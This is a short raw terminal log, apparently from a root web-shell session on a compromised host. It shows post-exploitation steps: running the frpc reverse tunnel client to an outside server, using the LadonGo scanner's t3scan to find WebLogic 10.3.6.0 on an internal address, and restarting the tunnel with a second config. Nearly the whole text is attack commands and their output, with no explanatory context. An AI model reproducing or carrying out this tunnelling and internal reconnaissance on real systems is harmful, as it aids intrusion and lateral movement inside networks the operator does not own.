 (root:/tmp) $ ps -elf|grep frpc
0 S root        59     1  0  80   0 -  1084 -      05:26 ?        00:00:00 /bin/sh -c cd "/tmp";./frpc -
c frpc.ini;echo 088977b1d;pwd;echo 8f11afc7e
0 S root        60    59  0  80   0 - 177977 -     05:26 ?        00:00:00 ./frpc -c frpc.ini
4 S root        64     1  0  80   0 -  1084 -      05:27 ?        00:00:00 /bin/sh -c cd "/tmp";ps -
elf|grep frpc;echo 088977b1d;pwd;echo 8f11afc7e
0 S root        67    64  0  80   0 -  3204 -      05:27 ?        00:00:00 grep frpc
(root:/tmp) $
(root:/tmp) $ ls
frpc
frpc.ini
frps
frps.ini
hsperfdata_root
ladon64
(root:/tmp) $ ./ladon64 172.22.0.20 t3scan
LadonGo 3.8 by k8gege
Arch: amd64 OS: linux
Pid:  84 Process: ladon64
Targe: 172.22.0.20

ScanStart: 2021-12-10 05:51:27
Load t3scan
172.22.0.20:7001    Weblogic:10.3.6.0
 Finished: 2021-12-10 05:51:29
(root:/tmp) $ kill 60
(root:/tmp) $ ps -elf|grep frpc
4 S root        91     1  0  80   0 -  1084 -      08:23 ?        00:00:00 /bin/sh -c cd "/tmp";ps -
elf|grep frpc;echo 088977b1d;pwd;echo 8f11afc7e
0 S root        93    91  0  80   0 -  3204 -      08:23 ?        00:00:00 grep frpc
(root:/tmp) $ ./frpc -c frpc2.ini
(root:/tmp) $ ps -elf|grep frpc
0 S root        94     1  0  80   0 -  1084 -      08:23 ?        00:00:00 /bin/sh -c cd "/tmp";./frpc -
c frpc2.ini;echo 088977b1d;pwd;echo 8f11afc7e
0 S root        95    94  0  80   0 - 178041 -     08:23 ?        00:00:00 ./frpc -c frpc2.ini
0 S root       100     1  0  80   0 -  1084 -      08:23 ?        00:00:00 /bin/sh -c cd "/tmp";ps -
elf|grep frpc;echo 088977b1d;pwd;echo 8f11afc7e
0 S root       102   100  0  80   0 -  3204 -      08:23 ?        00:00:00 grep frpc
(root:/tmp) $